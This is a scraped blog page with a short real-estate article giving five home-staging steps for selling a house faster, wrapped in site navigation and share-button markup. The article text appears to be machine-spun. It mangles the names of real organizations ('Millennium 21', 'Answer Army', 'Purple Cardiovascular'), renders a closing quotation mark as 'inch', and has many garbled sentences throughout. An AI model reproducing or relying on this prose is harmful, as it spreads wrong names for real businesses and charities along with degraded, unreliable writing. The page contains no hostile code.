<span class=site-title>Publisher - </span>
</a>
</p>
</div><!-- .site-branding -->
</div>
</div>
<div class="sidebar-col col-xs-8">
<div class=col-inside>
<aside id=sidebar class=sidebar role=complementary itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div class="frxqtvn frxqtvn-pubadban frxqtvn-show-desktop frxqtvn-show-tablet-portrait frxqtvn-show-tablet-landscape frxqtvn-show-phone frxqtvn-loc-header_aside_logo frxqtvn-align-right frxqtvn-column-1 frxqtvn-clearfix no-bg-box-model"><div id=frxqtvn-82-2069497379 class="frxqtvn-container frxqtvn-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid=82 data-type=image><a itemprop=url class=frxqtvn-link href="http://betterstudio.com/"><img class=frxqtvn-image src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-ad-728x90-1.png" alt="- Advertisement -"/></a><p class='frxqtvn-caption frxqtvn-caption-below'>- Advertisement -</p></div></div>	</aside>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id=menu-main class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<div class=main-menu-inner>
<div class=content-wrap>
<div class=container>
<nav class=main-menu-container>
<ul id=main-navigation class="main-menu menu bsm-pure clearfix">
<li id=menu-item-4247 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-4247"><a href="https://www.thedailyengage.com/">Home</a></li>
<li id=menu-item-16 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-2 better-anim-fade menu-item-16"><a href="https://www.thedailyengage.com/category/business/">Business</a>
<ul class=sub-menu>
<li id=menu-item-36 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-4 better-anim-fade menu-item-36"><a href="https://www.thedailyengage.com/category/real-estate/">Real Estate</a></li>
<li id=menu-item-23 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-23"><a href="https://www.thedailyengage.com/category/finance/">Finance</a></li>
<li id=menu-item-30 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-30"><a href="https://www.thedailyengage.com/category/insurance/">Insurance</a></li>
<li id=menu-item-32 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-32"><a href="https://www.thedailyengage.com/category/law/">Law</a></li>
<li id=menu-item-31 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-31"><a href="https://www.thedailyengage.com/category/jobs/">Jobs</a></li>
<li id=menu-item-3940 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-566 better-anim-fade menu-item-3940"><a href="https://www.thedailyengage.com/category/trading/">Trading</a></li>
</ul>
</li>
<li id=menu-item-27 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-8 better-anim-fade menu-item-27"><a href="https://www.thedailyengage.com/category/health/">Health</a>
<ul class=sub-menu>
<li id=menu-item-24 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-10 better-anim-fade menu-item-24"><a href="https://www.thedailyengage.com/category/fitness/">Fitness</a></li>
<li id=menu-item-42 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-42"><a href="https://www.thedailyengage.com/category/weight-loss/">Weight Loss</a></li>
<li id=menu-item-25 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9 better-anim-fade menu-item-25"><a href="https://www.thedailyengage.com/category/food/">Food</a></li>
<li id=menu-item-3939 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-567 better-anim-fade menu-item-3939"><a href="https://www.thedailyengage.com/category/skin-care/">Skin Care</a></li>
</ul>
</li>
<li id=menu-item-33 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-27 better-anim-fade menu-item-33"><a href="https://www.thedailyengage.com/category/lifestyle/">Lifestyle</a>
<ul class=sub-menu>
<li id=menu-item-22 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-29 better-anim-fade menu-item-22"><a href="https://www.thedailyengage.com/category/fashion/">Fashion</a></li>
<li id=menu-item-28 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-28 better-anim-fade menu-item-28"><a href="https://www.thedailyengage.com/category/home-and-family/">Home and Family</a></li>
<li id=menu-item-15 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-30 better-anim-fade menu-item-15"><a href="https://www.thedailyengage.com/category/baby-care/">Baby Care</a></li>
<li id=menu-item-21 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-31 better-anim-fade menu-item-21"><a href="https://www.thedailyengage.com/category/environment/">Environment</a></li>
<li id=menu-item-3937 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-568 better-anim-fade menu-item-3937"><a href="https://www.thedailyengage.com/category/gardening/">Gardening</a></li>
</ul>
</li>
<li id=menu-item-40 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-20 better-anim-fade menu-item-40"><a href="https://www.thedailyengage.com/category/technology/">Technology</a>
<ul class=sub-menu>
<li id=menu-item-14 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-22 better-anim-fade menu-item-14"><a href="https://www.thedailyengage.com/category/automobile/">Automobile</a></li>
<li id=menu-item-17 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-21 better-anim-fade menu-item-17"><a href="https://www.thedailyengage.com/category/digital-marketing/">Digital Marketing</a></li>
<li id=menu-item-19 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-23 better-anim-fade menu-item-19"><a href="https://www.thedailyengage.com/category/electronics/">Electronics</a></li>
<li id=menu-item-3938 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-569 better-anim-fade menu-item-3938"><a href="https://www.thedailyengage.com/category/motorbikes/">Motorbikes</a></li>
</ul>
</li>
<li id=menu-item-20 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-13 better-anim-fade menu-item-20"><a href="https://www.thedailyengage.com/category/entertainment/">Entertainment</a>
<ul class=sub-menu>
<li id=menu-item-39 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-15 better-anim-fade menu-item-39"><a href="https://www.thedailyengage.com/category/sports/">Sports</a></li>
<li id=menu-item-41 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-41"><a href="https://www.thedailyengage.com/category/travel/">Travel</a></li>
<li id=menu-item-26 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-26"><a href="https://www.thedailyengage.com/category/games/">Games</a></li>
</ul>
</li>
<li id=menu-item-38 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-17 better-anim-fade menu-item-38"><a href="https://www.thedailyengage.com/category/self-improvement/">Self Improvement</a>
<ul class=sub-menu>
<li id=menu-item-37 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-37"><a href="https://www.thedailyengage.com/category/relationships/">Relationships</a></li>
<li id=menu-item-18 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-19 better-anim-fade menu-item-18"><a href="https://www.thedailyengage.com/category/education/">Education</a></li>
</ul>
</li>
<li id=menu-item-34 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-24 better-anim-fade menu-item-34"><a href="https://www.thedailyengage.com/category/news/">News</a>
<ul class=sub-menu>
<li id=menu-item-29 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-25 better-anim-fade menu-item-29"><a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement</a></li>
<li id=menu-item-35 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-26 better-anim-fade menu-item-35"><a href="https://www.thedailyengage.com/category/pets/">Pets</a></li>
</ul>
</li>
</ul><!-- #main-navigation -->
<div class="menu-action-buttons width-1">
<div class="search-container close">
<span class=search-handler><i class="fa fa-search"></i></span>
<div class="search-box clearfix">
<form role=search method=get class="search-form clearfix" action="https://www.thedailyengage.com">
<input type=search class=search-field placeholder=Search... value="" name=s title="Search for:" autocomplete=off>
<input type=submit class=search-submit value=Search>
</form><!-- .search-form -->
</div>
</div>
</div>
</nav><!-- .main-menu-container -->
</div>
</div>
</div>
</div><!-- .menu -->
</header><!-- .header -->
<div class="rh-header clearfix light deferred-block-exclude">
<div class="rh-container clearfix">
<div class="menu-container close">
<span class=menu-handler><span class=lines></span></span>
</div><!-- .menu-container -->
<div class="logo-container rh-img-logo">
<a href="https://www.thedailyengage.com/" itemprop=url rel=home>
<img src="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png" alt=Thedailyengage data-bsrjs="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-2x-1.png"/>	</a>
</div><!-- .logo-container -->
</div><!-- .rh-container -->
</div><!-- .rh-header -->
<nav role=navigation aria-label=Breadcrumbs class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class=bf-breadcrumb-items itemscope itemtype="http://schema.org/BreadcrumbList"><meta name=numberOfItems content=3 /><meta name=itemListOrder content=Ascending /><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop=item href="https://www.thedailyengage.com" rel=home><span itemprop=name>Home</span></a><meta itemprop=position content=1 /></li><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class=bf-breadcrumb-item><a itemprop=item href="https://www.thedailyengage.com/category/real-estate/"><span itemprop=name>Real Estate</span></a><meta itemprop=position content=2 /></li><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop=name>Market Your Property Faster With These five Important Home Staging Actions</span><meta itemprop=item content="https://www.thedailyengage.com/market-your-property-faster-with-these-five-important-home-staging-actions/"/><meta itemprop=position content=3 /></li></ul></div></nav><div class=content-wrap>
<main id=content class=content-container>
<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
<div class="row main-section">
<div class="col-sm-8 content-column">
<div class=single-container>
<article id=post-549 class="post-549 post type-post status-publish format-standard has-post-thumbnail  category-real-estate tag-house tag-house-selling-by-owner tag-selling-by-owner single-post-content has-thumbnail">
<div class="post-header post-tp-1-header">
<h1 class=single-post-title>
<span class=post-title itemprop=headline>Market Your Property Faster With These five Important Home Staging Actions</span></h1>
<div class="post-meta-wrap clearfix">
<div class="term-badges "><span class="term-badge term-4"><a href="https://www.thedailyengage.com/category/real-estate/">Real Estate</a></span></div><div class="post-meta single-post-meta">
<a href="#" title="Browse Author Articles" class="post-author-a post-author-avatar">
<img alt='' data-src='https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png' class='avatar avatar-26 photo avatar-default' height=26 width=26 /><span class=post-author-name>By <b>admin</b></span>	</a>
<span class=time><time class="post-published updated" datetime="2022-05-31T19:15:10+00:00">On <b>May 31, 2022</b></time></span>
</div>
</div>
<div class=single-featured>
<a class="post-thumbnail open-lightbox" href="https://www.thedailyengage.com/wp-content/uploads/2022/05/house-selling-by-owner.jpg"><img width=750 height=430 alt="house selling by owner" data-src="https://www.thedailyengage.com/wp-content/uploads/2022/05/house-selling-by-owner-750x430.jpg">	</a>
</div>
</div>
<div class="post-share single-post-share top-share clearfix style-4">
<div class=post-share-btn-group>
<span class="views post-share-btn post-share-btn-views rank-default" data-bpv-post=549><i class="bf-icon  fa fa-eye"></i> <b class=number>13</b></span>	</div>
<div class="share-handler-wrap ">
<span class="share-handler post-share-btn rank-default">
<i class="bf-icon  fa fa-share-alt"></i>	<b class=text>Share</b>
</span>
<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thedailyengage.com%2Fmarket-your-property-faster-with-these-five-important-home-staging-actions%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-facebook"></i></span><span class=item-title>Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Market Your Property Faster With These five Important Home Staging Actions @shamir88bds&url=https%3A%2F%2Fwww.thedailyengage.com%2Fmarket-your-property-faster-with-these-five-important-home-staging-actions%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-twitter"></i></span><span class=item-title>Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.thedailyengage.com%2Fmarket-your-property-faster-with-these-five-important-home-staging-actions%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-google"></i></span><span class=item-title>Google+</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.thedailyengage.com%2Fmarket-your-property-faster-with-these-five-important-home-staging-actions%2F&title=Market Your Property Faster With These five Important Home Staging Actions" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-linkedin"></i></span><span class=item-title>Linkedin</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.thedailyengage.com%2Fmarket-your-property-faster-with-these-five-important-home-staging-actions%2F&title=Market Your Property Faster With These five Important Home Staging Actions" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-reddit-alien"></i></span><span class=item-title>ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=Market Your Property Faster With These five Important Home Staging Actions %0A%0A https%3A%2F%2Fwww.thedailyengage.com%2Fmarket-your-property-faster-with-these-five-important-home-staging-actions%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-whatsapp"></i></span><span class=item-title>WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.thedailyengage.com%2Fmarket-your-property-faster-with-these-five-important-home-staging-actions%2F&media=https://www.thedailyengage.com/wp-content/uploads/2022/05/house-selling-by-owner.jpg&description=Market Your Property Faster With These five Important Home Staging Actions" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-pinterest"></i></span><span class=item-title>Pinterest</span></a></span><span class="social-item email has-title"><a href="/cdn-cgi/l/email-protection#[base64]" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-envelope-open"></i></span><span class=item-title>Email</span></a></span><span class="social-item print has-title"><a href="#" target=_blank rel="nofollow noreferrer" class=bs-button-el><span class=icon><i class="bf-icon fa fa-print"></i></span><span class=item-title>Print</span></a></span></div>	</div>
<div class="entry-content clearfix single-post-content">
<p>A Property Restylist, or House Stager, can often make easy changes to your property that lead to spectacular results-a faster sale for money possible. As a Real-estate Stager, I have learned that you will find five things that you completely must do to stage your home to get it in its the majority of marketable shape for the digital and live real estate markets. <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Tips for house selling by owner.&quot;}" data-sheets-userformat="{&quot;2&quot;:1321535,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:13434828},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:1136076},&quot;16&quot;:10,&quot;21&quot;:1,&quot;23&quot;:1}" data-sheets-textstyleruns="{&quot;1&quot;:0,&quot;2&quot;:{&quot;2&quot;:{&quot;1&quot;:2,&quot;2&quot;:0},&quot;9&quot;:0}}{&quot;1&quot;:9,&quot;2&quot;:{&quot;2&quot;:{&quot;1&quot;:2,&quot;2&quot;:1136076},&quot;9&quot;:1}}{&quot;1&quot;:31,&quot;2&quot;:{&quot;2&quot;:{&quot;1&quot;:2,&quot;2&quot;:0},&quot;9&quot;:0}}" data-sheets-hyperlinkruns="{&quot;1&quot;:9,&quot;2&quot;:&quot;https://www.houzeo.com/blog/how-to-sell-a-house-by-owner/&quot;}{&quot;1&quot;:31}">Tips for <a class=in-cell-link href="https://www.houzeo.com/blog/how-to-sell-a-house-by-owner/" target=_blank rel=noopener>house selling by owner</a>.</span></p>
<p>Begin Your Move Before You Contact the Realtor©</p>
<p>If you are luckily enough to know ahead of time that you will have to list your property, the time to begin staging your house to fast sell is before you contact your Realtor©. You want your property to look its absolute best prior to your Realtor© steps feet in the house to determine sale cost and take those all-important photos for the internet. According to Millennium 21, &#8220;A house which has been better maintained and displays better will always sell over one that has had deferred (neglected) maintenance and needs work. inch</p>
<p>Start With a Clean Record</p>
<p>So where do you start to phase your house before the Realtor© gets there? You start by breaking up together with your clutter and sending this packing. This decluttering as well as pre-packing is your most important part of staging your house for a speedy sell. If you are an avid enthusiast, pack away most of your own collections leaving only approximately for five of your favorite items from the collection for display. This can be a great time to go through closets, boxes, basements and shed items which you haven&#8217;t used in earlier times year. Don&#8217;t forget to declutter your current walls too. And the neat thing is, many nonprofit businesses, like Goodwill, the Answer Army and Purple Cardiovascular will even come to your house and also pick up your items for you personally. How easy is that?</p>
<p>Reorganize</p>
<p>Because so many buyers tend to be watching design shows upon HGTV, they expect excellence. Yes, even in your bed linen closet. By doing so, you will provide buyers the impression that they can live an organized, tranquil existence. Take the time to make your cabinets and storage spaces appear immaculate and you will definitely get a return on your investment.</p>
<p>Repair</p>
<p>Now is the time in order to finally get that to-do list accomplished! Sometimes it is surprising how little time, energy and energy is involved in those unusual jobs around the house. For larger jobs, you may need to bring in an expert. If you cannot afford to repair some thing, get a few estimates of your. Remember, savvy buyers these days will walk through your house deducting the cost of repairs which they think the house will need and i also promise you that their own estimate will always be higher than the particular cost. By getting your personal estimates, you can counter this particular more effectively. Knowledge truly is actually power!</p>
<p>Renew</p>
<p>Breathe brand new life into your rooms. Tend to be your windows, walls, floors or bedding outdated? If they happen to be more than ten years old, after that that is a mandatory and booming YES! There are so many reasonable along with good looking options in stores such as Target, Bed Bath in addition to Beyond &amp; Lowes. Deal with your self to some nice, quick sale through investing in making some of these affordable updates.</p>
</div>
<div class="entry-terms post-tags clearfix style-10">
<span class=terms-label><i class="fa fa-tags"></i></span>
<a href="https://www.thedailyengage.com/tag/house/" rel=tag>house</a><a href="https://www.thedailyengage.com/tag/house-selling-by-owner/" rel=tag>house selling by owner</a><a href="https://www.thedailyengage.com/tag/selling-by-owner/" rel=tag>selling by owner</a>	</div>
<div class="post-share single-post-share bottom-share clearfix style-5">
<div class=post-share-btn-group>
<span class="views post-share-btn post-share-btn-views rank-default" data-bpv-post=549><i class="bf-icon  fa fa-eye"></i> <b class=number>13</b></span>	</div>
<div class="share-handler-wrap ">
<span class="share-handler post-share-btn rank-default">
<i class="bf-icon  fa fa-share-alt"></i>	<b class=text>Share</b>
</span>
<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thedailyengage.com%2Fmarket-your-property-faster-with-these-five-important-home-staging-actions%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-facebook"></i></span><span class=item-title>Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Market Your Property Faster With These five Important Home Staging Actions @shamir88bds&url=https%3A%2F%2Fwww.thedailyengage.com%2Fmarket-your-property-faster-with-these-five-important-home-staging-actions%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-twitter"></i></span><span class=item-title>Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.thedailyengage.com%2Fmarket-your-property-faster-with-these-five-important-home-staging-actions%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-google"></i></span><span class=item-title>Google+</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.thedailyengage.com%2Fmarket-your-property-faster-with-these-five-important-home-staging-actions%2F&title=Market Your Property Faster With These five Important Home Staging Actions" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-linkedin"></i></span><span class=item-title>Linkedin</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.thedailyengage.com%2Fmarket-your-property-faster-with-these-five-important-home-staging-actions%2F&title=Market Your Property Faster With These five Important Home Staging Actions" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-reddit-alien"></i></span><span class=item-title>ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=Market Your Property Faster With These five Important Home Staging Actions %0A%0A https%3A%2F%2Fwww.thedailyengage.com%2Fmarket-your-property-faster-with-these-five-important-home-staging-actions%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-whatsapp"></i></span><span class=item-title>WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.thedailyengage.com%2Fmarket-your-property-faster-with-these-five-important-home-staging-actions%2F&media=https://www.thedailyengage.com/wp-content/uploads/2022/05/house-selling-by-owner.jpg&description=Market Your Property Faster With These five Important Home Staging Actions" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-pinterest"></i></span><span class=item-title>Pinterest</span></a></span><span class="social-item email has-title"><a href="/cdn-cgi/l/email-protection#[base64]" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-envelope-open"></i></span><span class=item-title>Email</span></a></span><span class="social-item print has-title"><a href="#" target=_blank rel="nofollow noreferrer" class=bs-button-el><span class=icon><i class="bf-icon fa fa-print"></i></span><span class=item-title>Print</span></a></span></div>	</div>
</article>
<section class="post-author clearfix">
<a href="#" title="Browse Author Articles">
<span class=post-author-avatar itemprop=image><img alt='' data-src='https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png' class='avatar avatar-80 photo avatar-default' height=80 width=80 /></span>
</a>
<div class="author-title heading-typo">
<a class=post-author-url href="#"><span class=post-author-name>admin</span></a>
<span class=title-counts>1699 posts</span>
<span class=title-counts>0 comments</span>
</div>
<div class=author-links>
<ul class=author-social-icons>
</ul>
</div>
<div class=post-author-bio itemprop=description>
</div>
</section>
<section class="next-prev-post clearfix">
<div class=prev-post>
<p class="pre-title heading-typo"><i class="fa fa-arrow-left"></i> Prev Post	</p>
<p class="title heading-typo"><a href="https://www.thedailyengage.com/offering-your-boat-in-a-lower-economy/" rel=prev>Offering Your Boat in a Lower Economy</a></p>
</div>
<div class=next-post>
<p class="pre-title heading-typo">Next Post <i class="fa fa-arrow-right"></i></p>
<p class="title heading-typo"><a href="https://www.thedailyengage.com/figure-out-how-to-improve-the-performance-of-your-adsense-account-some-news/" rel=next>Figure out how to Improve the Performance of your AdSense Account &#8211; Some News</a></p>
</div>
</section>
</div>
<div class=post-related>
<div class="section-heading sh-t7 sh-s1 multi-tab">
<a href="#relatedposts_1597512570_1" class="main-link active" data-toggle=tab>
<span class="h-text related-posts-heading">You might also like</span>
</a>
<a href="#relatedposts_1597512570_2" class=other-link data-toggle=tab data-deferred-event=shown.bs.tab data-deferred-init=relatedposts_1597512570_2>
<span class="h-text related-posts-heading">More from author</span>
</a>
</div>
<div class=tab-content>
<div class="tab-pane bs-tab-anim bs-tab-animated active" id=relatedposts_1597512570_1>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
<div class="post-7523 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-4"><a href="https://www.thedailyengage.com/category/real-estate/">Real Estate</a></span></div>	<a alt="Topair IV-huolto Ensuring Optimal Ventilation System Performance" title="Topair IV-huolto: Ensuring Optimal Ventilation System Performance" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/01/Topair-IV-huolto-Ensuring-Optimal-Ventilation-System-Performance-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Topair-IV-huolto-Ensuring-Optimal-Ventilation-System-Performance-86x64.jpg&quot;,&quot;210&quot;:&quot;Topair-IV-huolto-Ensuring-Optimal-Ventilation-System-Performance-210x136.jpg&quot;,&quot;279&quot;:&quot;Topair-IV-huolto-Ensuring-Optimal-Ventilation-System-Performance-279x220.jpg&quot;,&quot;357&quot;:&quot;Topair-IV-huolto-Ensuring-Optimal-Ventilation-System-Performance-357x210.jpg&quot;,&quot;750&quot;:&quot;Topair-IV-huolto-Ensuring-Optimal-Ventilation-System-Performance-750x430.jpg&quot;,&quot;1200&quot;:&quot;Topair-IV-huolto-Ensuring-Optimal-Ventilation-System-Performance.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/topair-iv-huolto-ensuring-optimal-ventilation-system-performance/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/topair-iv-huolto-ensuring-optimal-ventilation-system-performance/" title="Topair IV-huolto: Ensuring Optimal Ventilation System Performance">
<span class=post-title>
Topair IV-huolto: Ensuring Optimal Ventilation System Performance	</span>
</a>
</p></div>
</div>
<div class="post-7492 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-4"><a href="https://www.thedailyengage.com/category/real-estate/">Real Estate</a></span></div>	<a alt="The actual role of property administration companies in Budapest" title="The actual role of property administration companies in Budapest" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/01/The-actual-role-of-property-administration-companies-in-Budapest-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;The-actual-role-of-property-administration-companies-in-Budapest-86x64.jpg&quot;,&quot;210&quot;:&quot;The-actual-role-of-property-administration-companies-in-Budapest-210x136.jpg&quot;,&quot;279&quot;:&quot;The-actual-role-of-property-administration-companies-in-Budapest-279x220.jpg&quot;,&quot;357&quot;:&quot;The-actual-role-of-property-administration-companies-in-Budapest-357x210.jpg&quot;,&quot;750&quot;:&quot;The-actual-role-of-property-administration-companies-in-Budapest-750x430.jpg&quot;,&quot;1200&quot;:&quot;The-actual-role-of-property-administration-companies-in-Budapest.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/the-actual-role-of-property-administration-companies-in-budapest/"></a>
</div>
